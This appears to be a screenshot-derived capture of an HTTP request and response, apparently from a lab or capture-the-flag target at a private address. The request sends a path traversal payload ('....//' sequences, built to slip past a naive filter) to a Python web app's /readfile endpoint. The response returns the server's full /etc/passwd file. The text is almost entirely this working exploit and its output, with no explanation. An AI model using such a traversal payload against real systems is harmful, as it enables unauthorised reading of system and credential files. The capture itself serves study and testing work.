 Request
Pretty Raw Hex
1 GET /readfile?file=....//...//...//...//...//...//etc/passwd HTTP/1.1
2 Host: 10.11.4.38:7777
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.11.4.38:7777/?
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Fri, 22 Mar 2024 11:19:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1320
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
31 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
32 jamie:x:1000:1000::/home/jamie:/bin/bash
33